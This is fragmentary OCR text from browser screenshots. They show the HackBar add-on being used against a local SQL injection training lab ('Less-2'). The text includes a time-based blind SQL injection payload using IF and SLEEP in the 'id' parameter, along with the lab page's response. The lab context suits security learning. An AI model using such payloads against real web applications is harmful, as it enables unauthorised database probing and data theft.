 192.168.74.128/sql_lab/Less-2/?id=1%20 AND 2509=IF((101=100),SLEEP
php
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-2/
?id=1  AND 2509=IF((101=100),SLEEP(3),2509) AND
1=2
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB S
192.168.74.128/sql_lab/Less-2/?id=1%20 AND 2509=IF((101=100),SLEEP
php
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-2/
?id=1  AND 2509=IF((101=100),SLEEP(3),2509) AND
1=2
Enable Post Data
Welcome Dhakkan
SQLI DUMB